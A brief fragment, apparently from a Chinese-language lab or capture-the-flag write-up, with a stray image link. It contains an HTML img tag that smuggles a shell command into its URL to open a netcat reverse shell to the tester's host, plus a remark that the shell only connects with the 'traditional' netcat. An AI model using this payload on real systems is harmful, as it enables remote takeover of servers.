 <img src=http://10.10.14.30/$(nc -e /bin/sh 10.10.14.30 9999)> 这里也很奇怪,不加 traditional 不会成功反弹…
